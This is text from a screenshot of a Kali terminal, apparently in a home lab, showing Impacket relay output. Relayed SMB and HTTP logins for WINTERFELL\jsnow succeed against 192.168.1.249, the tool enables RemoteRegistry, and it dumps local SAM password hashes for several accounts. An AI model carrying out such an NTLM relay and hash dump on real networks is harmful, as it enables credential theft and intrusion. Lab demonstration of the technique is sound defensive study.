 File Edit View Search Terminal Tabs Help
root@kali: /usr/share/responder × root@kali: /opt/impacket/examples ×
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.1.239, attacking target smb://192.168.1.249
[*] Authenticating against smb://192.168.1.249 as WINTERFELL\jsnow SUCCEED
[*] SMBD-Thread-5: Received connection from 192.168.1.239, attacking target smb://192.168.1.249
[*] Authenticating against smb://192.168.1.249 as WINTERFELL\jsnow SUCCEED
[*] HTTPD: Received connection from 192.168.1.239, attacking target smb://192.168.1.249
[*] HTTPD: Client requested path: /
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Starting service RemoteRegistry
[-] SCMR SessionError: code: 0x420 - ERROR_SERVICE_ALREADY_RUNNING - An instance of the service is already running.
[*] Target system bootKey: 0x8758f637fea13b59d2f98b06eaa2c75c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:25d6185312257f45f41898843c5bb500:::
theon:1002:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
ygreyjoy:1003:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::